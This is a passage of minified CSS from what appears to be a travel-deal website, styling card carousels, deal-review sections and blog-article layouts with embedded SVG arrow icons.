.carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body 